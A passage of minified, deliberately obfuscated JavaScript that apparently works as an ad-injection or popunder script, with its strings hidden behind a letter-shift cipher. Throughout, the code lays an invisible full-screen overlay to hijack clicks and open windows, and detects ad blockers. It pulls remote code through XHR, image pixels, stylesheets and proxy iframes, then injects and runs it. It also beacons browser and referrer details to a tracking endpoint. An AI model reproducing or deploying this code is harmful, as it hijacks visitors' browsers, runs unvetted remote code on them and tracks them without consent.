n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"_PX_EQEEUAZ",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"BBG_EQEEUAZ_1",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM